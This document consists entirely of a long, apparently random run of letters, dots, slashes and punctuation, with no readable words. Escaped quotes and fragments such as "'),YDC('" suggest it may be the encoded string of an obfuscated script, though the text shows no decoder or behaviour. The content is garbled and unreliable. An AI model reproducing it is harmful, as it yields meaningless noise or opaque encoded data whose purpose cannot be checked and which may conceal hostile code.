b.7EAhKMJg.nh.bJgOrE.C.uKihU.#DwEI.OO.xrRhyOC..0BQtUCMOhJ0MDMFkth-8.Ej..Kiho2.MCYoK.K.yJhs0f9s0CGhJCCry.JKuo\/EK4Jo.O.J)gC .vi.IxAC\/uwfsgsq.hh,#N$O.[ADb.ECh.ghdE|#fI A.Om`OO6ThKOJtXxa"TtXv.AJh[gu#OJK.&D.AKDY.kJv.IKKohKrg8K2ZCK4.J.hIA...D0`K Oh%jz.AECgKE3OEIEOP..ChDr.n%..uIkD7IghvpZA)D..XJiyvEhhIwvFSpK\'AEOAyrJrKC1g.p=g...uYACiKgJEc.R.xOIK.K..\/P. ,h\/otPzaKE.Ch.Idygp.DONJ. .h4wh.Apoy.|>Eah.Xgi.EKIDwuohDJFKM8EOXigsAwCQKONuDvAlSh.hhkb] EIzuJc.AAOz(rsMh? kKo.T.n.I.ou.Oos8psIt}..aNkhmrhp;Pk.0JTgO.O.Qgk .J&DSA.KOAaEg.x.heCO\/urjxkgIxKycsuwso.sdJK .o\'EF.ztshCC.A.fgPCIC.JqKgq...CCDKhJ^!.KOK.KrAWrrA.OSjJEg.rhjg.OS.A&h..IgwAlMOpMoGhJM2AJ.^rM$.OhhwpKee).\/FAiaJChjUv^.VAvYkNLh.KEeL.DDADKAKhJ.Ih0hh.Eg+.CAAhICIotufJIy.JJ.uh..twj.Ik#KhEY n.hz.HJt\/cOA.ESKOjKdhp6.h.A.KKwO..sd.w hKO`.Jikh.9I.(4hiD2A..Ssk.s..OA.b.h.%6.KuHphrgrhCgwACh.hKw.f mg\/bAh5rOhXg..1OID.N..l.hv+tw @YEhDb.ME.wChyyr1.gN.0OKhgEyYC.rYC.wgSk.sfkt.2..kyJ.f.shh81taAi.h.goC..k.JiOJK.hh4 \/Z`chb0ohw8]goDr0ChEF3h60wjJNghI..J.h.hK.\'.kwKr.Ms.KJro.s3E.KKNCKI \\Scri{WrFhkJhgut^.o..A8trCPv.IEIADE0Y}Jvrkp.06tvCpOup6ICXI.I8iavCag..uOiI*PoA.Kr.KayonghcA0wCFrr.E..yhONg.\\<yuwXrukKJgASKKvATs.K SnoCKaC.JvrKwE[P.n.NrOIijwJ.AEg yhJ.O0v#EXkho.OuOvK.EI.zG1jhO}.hO? .Eip.AhsoA\\E.N3.O4Ihh1xgOIENJ".M.EzfhEJEIpOCygl.0.j@{C.\/dh\/KYkJ.z.iEM<purCzJh_lr.ihh..dJ.NrERnSfDWAIOiMryi.EAKG.EyTh.JS>CKAsOI.tOg\/p5KchMKf&kEhIKakISoAOs.K.KI.rVJCooJ .JCJcCI)1JirA.\'Igw. JhrD.hcniiDk\/1.C..KJ.. ]OhhEd.IKhKhuEt h.AhApN)gV.Z.^JnCG.hRgNK\\kEEOyBsxAAAA. hvK\\o..S.KA.yAKuWhnW .2q.ANlg.Oh.za3N AEI.JfKwbKChCE.oAJq.w.A\'yhhE.Ar.XuJ.KEgToiJEKzTOhs^hhaS..RKoluqoJcA..J\'Ow2KOchEEdK\\rwJEhE.uIECCj9jJhJC.yyuO.hJ,J.IKz.K!9nKCPyKCAEsOJ.NhlMJwCYiIhKh.yup.Dy0gh.ACAK..EkJfgh.AKJy..aiE\/yorjJ5CQ.hDJJhiE.htFzFiAA{O..i3byiNKnk20IdOKzhghIpOJvO[.hE,IhIKJw.8A:DxAp.l>..DEuKuDhED.SwV0pCJ+y5A.C.T.A.hCCI9osF.uICAK.Rw.]IAwx 3ghgPt2.IhCshESJ{Dlhh,CgSw..SOh x7E.gd c[Agh.0s.dw2qJgA.hPCVOkDKqKEkh Kw8.. gJTOfc,3wkFC .huE.K.uJoEOuEJC .AkwOSEgJ.vuuw.C.nubg\/Ew0g.yh.r.ut&gX.{XJE+.. xggKAiS>.J."gC XGrJ8.IKv.-I.w3qi..O.uAhSnK6HCo3T2.DgEAxzqrOYKMO818nAEPoNNZCJEA.hrkpJA5fFbOhouPiJkzhJvM.0.I<gh8MEJphhrg.QwiA.KM .gkw.uahhvj.JusA.C.ru3iFahk)0tArh.rEKUhh9Sk...rs.OIDAM*rSAP..hyh.h.hI.O.vJZ4OhAO.Eo.DbEJ.JxpI.J.chE.hAp.I..z.kAnGJi.EM0Ai..nIoy.u ctkgIqCO oAh-..Skr.J!AK.8q.gJEgh.hKnI..A%tyuGeONdNEwNxO..2r0AjCuAVPwz\/B0hICCsI@dDzDeA.vuqvjI.mOv.KAzb{UhCE_.yKhuhhJnOQLvhag hO3h.M.fnL\\OxNhu$oEIS..E.CzhyhyEsNSAroOyQC..w AKOzA gAizKNfAJDgzhpQ-.Et0%+ Ehkh C.irUKS c\/FNEohFA.kf|EA.iP6yJON AhJyhKy5oppKJk3.hvS.O.k1geoO6gu KKIoOKkIw[IDoCrPgh.DTcJzJpOwhTkVvPANuhKouRhh.0.F.ah\/.S;O..vKKkKrCkEO.SgIKKuQ.uEJoChuOrh.vy.C "\/KglK.-Igf9x.`AwKOg8kw.NgEN.Jr..CgaJ KO.vj.#CNEkuk.hyhC..ZLUsn.a5 vg.w.NlYxzMhM+.kGiu..\/.YsC EE&C.u`rzhGriro hDK7.rOr.rCvChsCI[rgJcnNcKEOgmksC.roMhgxDQ.zmIh*utuACh.hh .AruJh.J8ATuhJC.y.O njhIh.iI2SbMhs^OCE.Jus.ggoP!KkrKCA\\.Xs_Iw..hK.fM.iOCvEhO 2uDhS CA.jCguODt,rJlKS.K\/lvCOOQ O.KpbEEhjC3hJECf.C&ODMoh8 wK` 3urJ.KgzDQBA$OJK.wO.gkz..hCoq ..RtJ.rCu..uru0KprhESKc yOAK.rKrCIODkl`Xh6g.gA1gA.RCCh.;ygKhIJrc..Ji.hk\/hEouuOJhO0.KC KhhIuhw.I K{.Oo0T0aga0e\/.b0c.$Tl.0Uhbhzg3wrOE n.qjCrggiJ0rJzzvOpn2u.K2KgxMDs.h\/C.AhrE3n.bhtoLOwOnOrKHCgO. hcKCJKh jKI..y.K.I EhK^qD.LKJOykg.zKDThOiJHtgkN.CFh> gO\/gNI?Kws..O.Eur1I ..MNAhShAk}x.KrKtxKphC lcAo.jN.I2shIASD\\sDChhu.K g.0Ou. KACuEg{KKcJ .88Ih.IDJOKtgOES...pKYgAuexS.ON CkEuuu NLDd.OkE.AwwhFE!nnguh.Rh-C 4d..rh.Dg.AJziExghkJNjhkD^Duph CChpyrgr.wa.>Ml.tOhC3S.hk.g9OJdEfJhw.oOr.ICKy1COE.CDCN.Og6yk.gJOqrKCaaIONrihJNE\/.ghKn rkDFAh0KSc.8g\/.hh.zK3.grCS.ThJAgM\/81W dEhk . wKKNigrwurc.3.r.pYMhF.DCEz. SrKhr.S]MrEJu I.f OE8K.X.hQFEh.g;O.gu.JrGdh r.rJAR..aSK.J.Ig.]nhgAIIhCh.#JDX.h.yIsD.cP.D.JJ h7\\OKh5g$vAmKA.O.0 OjychDw. h.iqr .Orh&o_ eJtOI .0..dkoyA!%.KRI.EO.1W OOh.OpiMoKwOougzr IiuQEP.5SifpE Me..KCJckwOMw.r EApgO IhSJ{.KCE..{M.0wr8.tR.AFkWyhzJmOpKg.EE.ghKrCirK,IAiJ2,svz.iEKu.EADg.oRwSCdh.DrIrJgDhhKsO..rhO JKosEJ.Kws.uOEk KOoKrNj+USJ.hc#oC p.CIgaubAKz DgkN0.hI9gugc.KhfAnJEeMAexgKA .rErtKCdo.8S.S.zoxgxs.p..CCtCKyI^.hNA.K$lNhwghrM..xIYCK4Diy rEAos(AONAIKC cKn9}IC& Kl J. OOoEtAhIIggaCrN0nfqJ%h_.I.^sbuOWfh.A..r.rf8.h3.CCgM.wg.JkvhJiO ..JJE.kZwE.hz.sJgg3.P heAICyFhh.)qrrD.Ih...+.KuDd.h1ghksKIyfqE ChgK oA.CF+dRhE.O.kKvhAtgDJJCh.yEu.WhmK$OuKoCOAXhKv.I. gg.hglDT.Jf..C .w.v;FO\/Kun zCAKwz .DO3gvrZ1.#.2nzpo5.ECchyEZhR.pCp[OKORg^g ..CtAgi\\.EEJ2o.NChCI.hgw.N JD.gcrPgOhzvOJhJk COG.is\/.Uh.rwhu$.EK0wg.Osi.os 0.DSnIhAghaf..ifhr%sIFFczIh:O.ugIkE*oohg.0hOwC6.h I.g`T..P. wAg.KCwSO sKJTAM84\/'),YDC('i.2.hO.kJIgKrwrsxOJOChwOkn^u].t. I.OOE.TCSyyhdo.o0O.giAhAcK2.h.AChw8A`.tAS`.hO.kwIhO].O0.N.hAEgI.arKhaxNK.ACn^.l+cg*EEwErwy.ExwyCN.b 2Ih..Cw..y08OJri9.rIInpZu;\/iIu>D.JC.Ez.MTOh8\\7Vr..Izy}uEimzSCDdE..K1h.K\/h.MOAIrOgNk&S9"aOJuwJvEz?hCACDCaDhnJ0.|yogOZhj.AfC.Qr.IADCgOcs04pIJshDPsKkAcrc.AEO.I0hah*g.rAAhuAX3dh`.hAKOb0hiEEDAr.OCJBArcP,h{vW^.C.a.3KwuStAhIC.uOOwq?0OOrhDsh.I..hOhwE]Oh.4G.uECJbA0.zccovo>AA.gJAO.I.vr2AhnJJu0n.AcMkhJt,TOEx%ho|O%hME.w.kAAhANojuuwDiIrw.O+.+JCAAAEgz9L..hAJ.l.t.?O.EK.A>OAEygyI]swAk.IhdKeAnhJA..irCTvnN.]OKur..xA rII@p.u\/sN#NA..)Jhh.AIe.oOLxekh.IJzhwAkVAuI.(ryIuA7h0.hhEuJJJKjghEAArv,hJ0.8Dk.ONOJStI2xhh.sJb.SC..`N$o.Jh.a.J8..cCh>hEhjf.<OOrO0JO.ODhI6IlhA.. .ufu.uN.gvJCpE.wIgA8r.n<uq\\.KrKOriEDhE0ErO.\'M.yCNq;d.Is3.ciOEe?sOhTK5JChduS.q.gOus.ytAC...Ir$..wKahggkAOh.:OAOA KDyo.C.r06dhO.zjnA.CA_tIhrrgJIg..AE.rOgw.gf\\..N.h.A.nhqMYzqOt.JCOEKmij.gDiZyC.Apntqi2IoOJJKOjDIykhjruyO.u..rf.ENAE.O=2MvArg.JoIIkI.Aw..JoD.(SfhhAsqr(Ok.oJDx7uxPOJA.o(h O.C|Ajhgxk.a.rwihjOhMCyKPgg7CDc AEOhh.zg.IMu.IMrCU.CSXOrtA.CDOu.gOrO\\g.ig@S.AAEdxAg$zhJgpki([0C.JE.h.kAOOjh.A M.9Ur.r?yEC.(Nz.zDqIa,JciJVh.NAL0Ohr.hM.y.5daJDpahIN.n2Ahw.gJd.JyOOgyhEI]QK.r.AggMTO3OjA\/.fIKkzghI*JAghqIbIO.vCI>KIOhrcAyJhudw.!\/u3zkrDkss.h=qCj.yJu.u..rh+Epieh..\/KMMO4rOowuhi.zCK8KDzYhywkJ{kAOgETJ.rEIICM0IvJhEAhShCA.AEw#Cy.C.ru.DJKreM.kNzaJJh Ehn.EJC.AyMo.EC.g)9nzdJbgo.JJ]Dk"..kDE.qS.C[KjD.ihAb.pJuiIgmhAphgJtIgC.E.O8uO.fn.CT.ur\\oOjKry.D&gCEO`..MD@.0JfAJo,.0m.qp.CCOgND3]AO.hI.z8hh.JOO>b.E=#J.pD}0Av.h.OCrC*tC.hAAAq."h.C0mL.xJhEIhzzwgkgAaI#(kyVuE7h0JhCEtJ.JojKh^A1r+,.Jo.IDa.iNaJ*to2kho.wJb.sCC.ONJo8JE.m.s8rAEgwJIit)0gJT.EAg.\\..ggIMwcwhhCQ.0wNqKAuJ\/MJ.mOOzChDgEpr\/M+yOIo.hKg>{CdOk.kO^.iO>aEIcDKhMdh.s.A8NgIiOkCOOEJE.i0Z.d8.pi_8y7"utwh8A.puPIxI.OyCC2hCKAJOk.. SAs\/vJNi|uOscS.CE.JhbOKKr.hghOI0#X9Azh9y.ctfAxhavOiJ.OJDlhr.AIrCOJsh.Mt..J.)kh7hKMJSi\/isrnka.YChIAustChieC..J.i.uA.dyzjh(Jz\/z i.r.Ah..qdg^oEnouOie7OOhhwpgnNajWA.@J.j.n.EAuA.DAnr.g AJhOD.yu>UIAh,3.iirO.ighDtP0Ohohuhi4rg.O\/AnO0jA.g.ruoyhA>h;IM.qz`2O.wg|gHN.CsEA0rOnAbOS\\Ahka.OTrhuCSAdxJqCA.nOqki.AjJygw.hlgrA0IAKwkCh.-.xJgyhCJk.I.NhI.J.M.OMu.Ohs nJa..OJ.uhyc.MEAfv8 .iXOr8"O1uuwihEupyDkuCJCk gxgJOsj..Onhq#ghggg6nyFhIN$h.QhKb.Ui3AAUIhngr0h.AO2SqfJCgA.M8y.a0ANdVodIsJeIshiMhjErOasJxE9JT8JAgbI.5CyECAhuAwq:"J..g<\/Ajg\/gMIOAh0.AJ.hnuv.8MEJKKMgp_hMIhEAgA(Khi]rgJ.EJg)AuOto8zAusA.vd^MSabkI.AiqhgIEJygkviAE.TaIWuwgpfJeINg*|CCh.ce2Oi;gJ{zJ.g%hJ.Dhw.kJ\\6]h\'wbnyuaiyXg3AO nKj2J.DA"D.KOCl.hOIIcV20h8AEEJzCpA.lwE#bn4asIcAiJhTIpMJAr.uMlOhgEFJirJh .gJO.hJJ0u4.EOr0hhg"EDrMgE>EgIo[N4KJgmOfJrScC Ouv.}hh.oChEyGh.=hAO.CqAu8C.hy8CfwA1udJC\/E.Ng.EJzJYrC.I.eoI>uxAoJJOgrgNhiyJSDAY.CsIlnAFh.yg$ns7OIC0TOIhDKrgA{pfEhzA..EgIrE.gOTkmN.hrwOzEhjITh\/8OuhmrztuACJh.8..VCNI.XrOIsazz.OhwEI7.dEC.pcpECO.Afo.ur.gos.TOg{$fE\/I.nhJg..OJk.N.hyJDe8Jk+aw8A.IuDhsgCqJfgkCwIEh.CcoOpJ.OxOh,h.Eh|or\/gACNkAJ&hS.h7Jwh.ythkAsy0gOChbrsp.E..IgsOAsn.JEJs.0kC\/hJDS]@AhO\\rs.-dWu.Oz.rJh.aCAxrViAJlmJAgd.Og0OJznukqHz0OCOIhu&J+.O +A_b{haDExcg2hzwvor..wJxxgi0.h.kIhh.2x.EtKyO.8O0hhThgyOkg!EA-CC.rwIALCIr8h.JgA\\AuC"!6.OAgkzJzIOpKsKIyyDhyh.OO+r.SOh\/E hdh%CwMheT8..0XhAggrzO.wOIwIla{DA.E .KCC.EtcS86.}w.AjyEvrAAAEOxAA2..ax.EJkhIyXgCA.h0hAat.}.hOhcp@vd....IJOOAr.hg6PJOgOrrwpr .hOkyO]S%hqA!jJC.J..gC.ff.Ah0OhwJ#r\\.zIIODk\/r\\Kkv.jh.EASOgg\/!.gEhA-O.3O\/sg.7gI.nOn.O0MxwTPfOEhgsureAtJy\'j \/.PS.8ihjg.uAuhsgODNI0JkOhzD^gSgbIOhj\\h+kh.5OhJtIk$Axy9Ov&^A=.EJoEwkyyg..kAAA8ux.KNAhKi\/...{vAw.#h\'ManC8jO)hhwbr.hhCOAwiMi!JJdhChJwNKkgrggSoaMV...fr..EN.a0g$x"h,._g[p.UDEi|JCu>qhu\\tDxOiACg.hEh.KS.CCCnCE,hJhi.Oh.hChO0rdmsOIhceIouOTg..OghAOMo\'JhO!CbrICfO8gAAo.fJ.cDC_ghCp.rD.:.EqE.TASEJzolrspv-N0VZyIE.62C._uO..AOp.I0SxATKfwE.gJk.5IeS..OpJO.CNTah-J.C4ghhIarK\/NOCkKJIS0hqAnh*g...JySh.).JEO#usHrhzC.+C0.hIk`COO.OAfO@Sp.8A2hhhhC.shyhtSEof1KCJsgO)J.!N.hCAjhwohhhgrADC.!.cgnCJOIr.svi.^E0..iuC.hYgiNur.Eg4SAn....oU..hOO.AiiC.hJzkFrwwOkACuAO0Ahh_Xh8.6CN5.S.TN{SJ1ODDbzJokdKqEIcCrxM.hJSKDhMEOaOghUJo.u}.hEiyKw+Cfy.>EhtghE.XrgjJ.gpirhlJhhAOOg.\\.O.gI.J=wArJtCCa.C.Ah...oJ.OEk8wdOh.SA.Kxrgxo.AJ.KEhHEDa.grUOohuz.PI\/yEwAigJ"AIuKrJ\/Ea]CJAvK"JElO8.OJhHJOuanSEho+Iyh.gnD CozJOr\/nuuJxhr!c.A\/AuiCOCg|S.EA4t..hEphgiE.J\/zwnIh.gOChcAfs.JE.hA.hsOOs.y.{hE8v..I1og4gw.JJ\/hw.hs.y.wIAhtsjhhSOvhh(hC.uI7...A....6JIr.E0OtAhgC.yEA-.<uJh.lCDCKMq.ghMgUOhOEkO$yDEN.|qKwwKOQEw=KJtki.,POAsIh\/iw\\Vvk.vR\/hIuAgD.uO3I.4kAb.uJ7v.k.isA.OyMJ;.hIbuhAOE Nv?g..gxpgr.SI0.h.]Ju2z.ghgAAAC,8ODJO<OIu`I3.EIh)fuJNx(tIJrtSrJ\\NCrDfh.-auEsJAKOMg"hSAhOA.Ck8ADh..ID.roC.t0rAND6u.ihrO.o0O.x.srI.p@LyEJg4w.rII)uKzOgEhf I.h\/(1<EaM1.MO.gOlhIc`9.gz\/DuODJhlAfd0SCi.XrzO.oJhT.DO{sO.g.Jg\/Kw*MVO.jhh.3CDhhO<KghI.ihjJgOh.Iuikjd.IgC.iCj.g.ltruoC*z.D4D..-v..zwAEhwEk0.xkOeA$I4hCEBkANJ.hAOEJphMJ0h.TaCjKrSTrEghJ.h0rh]r.0S .sIg>CfAJnEqgIKOJOhgcNJ.Oz0mhx4vh8l.KEios.AprS,rJkd>oyNy*OJ&.uKJMxTsAJ6.y$E..iIf"6KS.[1h.iJh..KpApk.NJhlwOC[JyNhr5.vtgrhk.N.hkAyI.,tfa.jLlxCAAhgATCwlw,AChaO3uIz*IO,czy.D:rwuxgwprM0b5wM.EEgAywJysm[NO.g0.hh]OrKEOzh.uOhkgAJNz|At.Y5Cgnk8h2hfNJ^E.?8CE9hJ.km0Wyr.rJy.\'JkgU.eMs(OK.gkOOzkuR.k9.gCl8rO+hk\/8.Co6..h.D3.AfsA1vj.w0ODKcfnJ.Eu?ACN9CJrkO0Oyi.rJhOJrO.5OhO.plg.phy hoJO.CJOh.JgE.C.8aCOIx|h90Y O.n..OADhiPrAEA`AIJACI)JtNJAgAC.h.w i]g`.Afodr.C.Kww.&EKwryC.iKhJOKiJ!k.Nj>ADcIyI...vA2DCh..IAh.o]h.CAD*EIX.1.yAbI[0Sg9\/Aug00j.EiJ.\/J..oJlgMg.rhEIp.rCgc0..AS.tpANtOT+E|ghp.80C$uOt\'D0M.gIKE..\/ ^JA3tOnqsCCJJuJJhIJJhu%.Jrg.h.0U|hCv?6.0.AC.C.wu$.pf8hCEu$soxJgk.0yok.zAS@C0COp.OOh.IAd.)...NOjf\/umA@.WhJOEKr72o..\'wAxsjDt\\CJgIA.ryw..wkuzg\/.EEacA.%A.s`AgvrDKzJSGyAC.?.K00+ppA\\DOKKvx.00..P0JogAOO#uS..DJuSA9Ic+uCSJ.ugwqh#sSUOk.`hJ.g.w9Wzg.uN`t.ODOi8E.OfhbDCU.Mg".AhNCkh^*SJby&>YEO.rhhAs.mE.MAkhKk9M.hO=OIqc0JugOkJOuIcr.loyxi.h.IA\/DDhSx.OAvh0ExtwiIPK83r.S{.hJgJhhJoJJygD.AI.lEiCCy.I.g\/l..xRugp8\/f|OM9KkC.1].m.g.qhDkhFI\/{EyOgtArw{hAJh.z+.:6kmDAMgN.AcJWO.z.hOwo.uEi8WuOOIruEC5hu3uONhOO.hcpgh?Ork}.z.C\/zAh.hsIK]EAD.W2N MjcCgzhJ1EM...Apf.q8Chwka0OhxkNSM.ArE.zhkJ{EOEI%9uDhkd.MQgD.d.AEzxoJDt=AhCEhAn.JEch...N.hBAA.0N\/h.OUh0Jly l.%]ArJODcJNEj\'.OChSKIC$E{.`CA;iOOgrkCpfmx.AJL0DNAqu.E..QuE.@AWJJOEErO2-.O\'zAxt.rFjA.DEDuIAhI9O_tCJA4uwa\/.hxO.hAK AMk.N.r.WhJwg.wKWpgJuO.hgzDkurAghkJEyylo%zAyJNDOJ.E@\'kigrh.IAhzhKOABk`hf5"a0E2jlPgAg.SkhNk{I.udg.JOuhs?OOMrpbA.3AhJJOBJhtOJ34_wE\/hhs$7?AjCoKph.sShbEN{IC..O.koJOrIhgAhAAAqAPDJuu\\hNxVf.JCEOiKO..O.haIlhz{h.rgsD#0OAI.gJ*hhJrJAJlrEg4Atsf..wiO.kDc OYx.ua\\JOsJhhq.zxOyFNCbXAKAO.pCka.SkO\'yJ-OhhEoOCh04JSsBkvAm,,0Ohv0JshSJ4h.n"hgC\'.OfOKh.gOypN.ACOOgb;hDaTIKkE"ofZJEJgh.JJhA%zJygrhi0`ho4zrulwuJAC.K\/Ih.A\\kzwEnw.TJ.k.u7n.0EOkJeiCbO.6oK+SJ k.JrCMahD$hh.A.VSObg[hSvCwENE.05Avgrgx.53hI.JA.ZOuEOCJUCJ}.gIhAqAEE.\'.q.Eg.JwAn.h*uMht@AOCrAO4thhIz]AahiJuO.ru%.AOJhCOJOED\'vq.ExOKhE0^AEOJSoI.0I!03IDkhwzJh.kuAX0geagC7rIAzMrA19rikiNA>Cuu5gvrg8AagciA.8.Le..iahEEkk3.NAggAShhDfh0C#uaUsIInkJp.vkOv.t.|gg,S+a.T.K.ygC.phJEvwsOJ|IiCOE_dOz hhgz6r.f..hy.hJArhokw.}EEzoo&hgN}CIgYC-uAhIh..\/.8.;D..AkqoO}.EA2..OhkA8gIuo4+rjuI.xaCKgtrA\\EO4..JkxEgh9vEE. AuCoEhlJOwOpk.AOhNAshE.gsCJ k.u4OrONakAOhJJE\/z8.;hu.oCr5Jh1vhJ+.x>UnIgrwO6E.AcAqSjEhlJO.Ogkhswq.f.$C^EhA.wsAy.BbJKmN.h.s.E8gA.CEJahtt1}BkSmr\'.h.JgtOr"yyEKC#.0+C..hDc.JaJKEk002kk-`IOTJSkC..AJrthg,bJKk.C2^bCShh.O.g0tJhksDO^k.c]hDJ[IYgC.agSCysAreES^kJu.!tOVgh6hp.uIxh\\..j..NgIInkAKaAhN6m.i.tgz.eJ^kDECx.hS.IgrkgE.Cf.OICYg.Owg.Nk.I.oyKJw=Ai.uJgkEkAcwoO#hE.ps``O..Ao.MJ.gky-OI.rO.ogxDx`n`.J..jKhMhhIt\/.iQCOTk AEr\\AAMTT.CyKnxhmE0a2uM..v\'Vh+JJh8E.C.8rC.Irhh{M`..AJOr.F.OopOJvOCCoeEE.kfAAchEhtqOAgycKzCU.I.hIbbu K0O_lh.xi.r.IC7U{naA1dsDr.JwuaOINuIg|9.CorjhIgpgS..AuCl.A.J On.cD.OhJEA4Ah.3.yF7:.KDJ.p.u.#iT#:..tSE. JO4).aDVZyOuk.rCg@kjr!U..hwl\\AO-E%EEXEJjsArs.EN.IyriguzAog..P.AbMK\/\\3gOhOrt .AlgJJghwb\/gNoOMu|Oh..Og2-g.9IJa6KOhrcAI.ITyIy.\/ygJuo.zul..yI.EkAbOujACOIu..KgopqgfhExskOJg4IhnKA)kzhwhh9CJuA5KC.g+bDOrSOCn 6a8khAngg.cOaknJrfEUOVOOprEsjyThzAOpfI.zTeJ..s.bghh0qOO*uhi3JgIJhzEPxwO ..fnpCJ5.g.OeIhhah.k.AAOrhx..J.g3gI:OO0khJQ>kAuDiIJuOgi0a>.f7h.h.9qEOs.rCuO.ggJw9hCghJpO=NMA+..AIv..yKJ.w.h.sr.OCCAic.O.hJ4JpYeu.;.IIIrcggz8ok..A>.DbuEJeyA1uw.M.0c8tuOEtA.Jh.u0OK.IwNh.oh..O4x&OO.aCEOEghEOII&rzvXAow+s.`I.+z.jwOCKhgEtAx...7ghhwoc..OMxObzAsrsz.Ion.kr[xsS;;u0p.OqJEgAirDSOJJJunik:EOSrEIsO78hjhJz4ChqJg4OM.gQ.+x.m.iuGc.hSA..Jf\/g.JIr.NCrhEIxZh5OcEJiu.O.AuCJ.AuC.\/FI.yOEpn.7a.K.hoA.4.h0hlkb.MGsOrw.Jm4w?hO.A#OTOAh9xwgSA0jx.O7wO1qhODO`Jn9d.gAgCJ8J.0.JThu..CFsGOSC.CGise.CPJA}MytsIw+I.rEo.OyhJ.4.q\/Kr.II.rO3\/hz.EgDO+shwo..IxOwsNhOq ".Dlk..IC:CA4E.Cx.rhgsEnh.J?TMJ9S.bo&O..O.gNhJE KhhNSDO|u.A0DAMBMYpEhgyAE.g0aMJ*nNyO..OSr9OCuiohgI.80gAkhAO.. AJggE.ufnD0EOupC@o\\.KK..ornI0I%kAIJK.}JkhD.zM8`JpJ@w\\CJz..A.JJ..J.hD.hghksYC.o.cCCI.0OAtMUqA`CpO\'.iEEJwgnO.rOT0.h.qqfkE.s04KiCB,%jJJrJAIJ.hgJCr..wcoyoIo%kzOpMxsEC"EOkSlMu]EAh2qhuO|IgrhMOzXh.da+AhAJ.JiI0Oiyk.hi.V*JngMg40#m0@hJDKCrh.hJAxAkc^Cix.lJW.>]ADrnrElr}AEybAhhutzhjkOWE..fh.{TChy\\ag.k%c4CAE..JhAh.yDJwAjhujEHh>IsIfM.IIPhI..mxqr%h.hS.hkCAKIh.A^NCrc{JA.q.gIA.....i._,yEAzEkCcoOCKAghAOO.AAsg.gS-v.rOokC.9cd;gEIldrhI\\.wI\/uL.gAArEArASp=,EiCag34Er*EhthhCCIAJJ.CIqCMEz.Ei..tDCikE#jhPhC.s..nOwxO.Fw,O.C\/uOha,CIAO:tkO2xwkcGA8O.AOO. oIM .J0h-AI8rJ.3gjA1d.!An..cQhO.p.0o2.M}Jtz.YooQhDA.AEAOJFkCwCugEO]J..SOMh3OE&N.qID.DDEKss0x|wKEJwh5OAoKoJO=O8Ki.gDjp.Al.hkEOgkxg..3KIACJc.hCNC..I.rOKo.ot$mEhnB!cA.2rp0v.J&w.OJJd.KDdZ[A7.hkw.o.y.00Dh.kcl.Nh{DO.5r.OJISIVjhANCaJE.%JIvKOSiAeSMrgIikI.\/EEHC.na|.BwgJCzgA.IC.Kw\'J.. KOJkx.hJcjKErAqCgkk.sIE.uIOqK.xJSA#JRw[MooDhwAJc0\'l.Jg2rhP)OEE#wTEEI>OrDJ 1rh@)txyJ#AOOOuYI!6AXa6E.I.WeA.yaCwk.w.iKhu.OhK.xuSM#cJhhCx gAAhjA]h[bqCM4OsJK5S.sA\\Cg8g...hTIE]u>Ohaj.KC.K.JRA<IgAohJ3OOpJkek$MM3.OJJCgJktErOE.OzJ.AOhhj.H..OA"hD2jAAzA^.sh2ECCJkyh^oAEh.`OgOr.;a5qkK#tErjEhSpIE.y.-S0k.KTA0JhODZ$Oo.Jvy1.E9OATJpgpouuA\\E:.O.q..gK1i.kA.rFz-A.OO.h..gA3E]ug.AF.QhS".{Q`KIJhwA3VRTO..DisM.g.rm6A.JEO.S\'*k.ooIKs>JOKkkih1QdK.iyk)pIOhO[hEjOk.CNkOg{.rfPA.J:u.iJCMOgJ3huizR.ObhOJI4.jgOJgiCDt.TAKoh.CADpfJJh0qj.Js\/OlYM.gIrEM.OiJA+yHA8DJD9K.AJ\'0JhgMJK.EC.vAOt.swkOb.iiC}b3Mh!tL8Cg. .7i.gcd@sb.ACCke..JhNLEIATOSmDOAnr.hAOEhuq.gJhQAOCJ6ooiAQ3X...QrpJrgi7]g..OhhzO9nK:@.E.gMwi(Coh-f0JOonh4gOJ184h.J.8AC1M..ACAM#ghJuqrhAO.JOgzJ.NOh<]{.>OI..oC..jSIujJHoCIZZAMt.&hwI-sGgbIII.gOr.CA]OOArhOOClAI=hgJAhyoxshEgJA.A..JnhrEhAAhkVgKh.E.}llikc5h\/Exh _urMDC.Ef62.B.$A...S0.DKAChv&gzE!O{C.hJokgKII.oEzhUyADIJ`8$AC.\\ObhI.vMizDJy.AwxOZEOOhW.Dgh)Cz\'nrEK.fxEh|)Kxgl I\'hIgAhOsvOAMw-...Ocv..utiIhuCOSJhzgYyAAhg`o.EDNisohCOOljw}tN8I.|C.A.G@u.ksgOxSO0i.ra.EA%A.DJ0kCKaJEnIniOCgh0hkOChKsA.h1d.NJ{hK.nAvA9hDDCOZw..6xkiT.uCO\\SuuhCvw.AiraI.ih.qA4K.NgcJOshIrq.yoMSI.OJ3MEH..ONhuEOOhA. fAIEs.=g.A6gwA. OC\/K!xkpDCgrghr..h.z..Ih.YCh.iy.oO3q+XDAOCg2khcuKiMkA3scwOIzchOOhhOCgEkSsNhhIwhIgKEAp\/IghNOs.ua.In3.iA.?cE+hgDE.#.Oxh7gDErNS5p0+deyc.kOEhOg.AVhpyJJhrJFAOvklzf}OJirho..OyuaAf..CaA. \/?3 cAhS.Eqh?MSOCO{CAi0O..d\/AMhcKpJ{gk.lEh`kOgxwhEyEJgAJhCJ|.gDAyM.IEI%."_O.JhkOvNDAEzOrobSkElA.c.oEUOEENhjgl\/r?*O.ASIKKyhTp.+tIr%ghcrCfhA".A1iNDC!..Agp"s.O8`f.O<FVOOkOzCpAJAr.ou.WkhU.$xCx\\eAm0E!.2hgkiOh.kr.SCJ.4.NK`OAJbz9Z.vv[c]EDnkw&.zhbw.k.0IChE{.A.r.`S.0mcZE.D.JJ^JDkrvAD.E.WOE dx.wEOkM.0NS.hMOrwsEN.l\'oaJDrAo0.rk.U.$huw.rEhRS.A..AJhrxpv8AN.8.BaI4)..AnhhJj4AhasAJJ\/_jqMygDk)MAOgJh4g..EEJa6Eu0.CiMJpgKrAOCh8lKeJoa.DkZEhGzC.AidOjg}AEIo.R.aAAfhAx.MJOpJg9A..EK.hCShN$hM.g.kb{|)JOvhE9O.wf..Aa.IwgM_.r.ggOzCYhhASKCy.Vp..giEog..LxOiykOvO.CE.NIh.wkkWhaIbrKqE.w8hy\\CJf4.rAztgr|.ATM3uhJgS3ypCvu.]\/N.kNN.5.N9iIOukAg.uOvOgNzhs]a. 